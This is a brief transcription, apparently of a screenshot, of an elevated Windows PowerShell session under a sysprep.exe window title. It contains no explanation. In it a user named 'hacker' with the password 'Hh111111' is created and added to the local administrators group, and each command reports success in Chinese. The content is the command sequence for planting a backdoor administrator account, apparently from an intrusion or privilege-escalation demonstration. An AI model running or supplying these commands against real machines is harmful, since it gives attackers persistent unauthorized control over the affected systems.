 Lr_window7_wxjm_domain-14.221
管理员: C:\Windows\System32\sysprep\sysprep.exe
PS C:\Windows\system32\WindowsPowerShell\v1.0> net user hacker Hh111111 /add
命令成功完成。
PS C:\Windows\system32\WindowsPowerShell\v1.0> net localgroup administrators hac
ker /add
命令成功完成。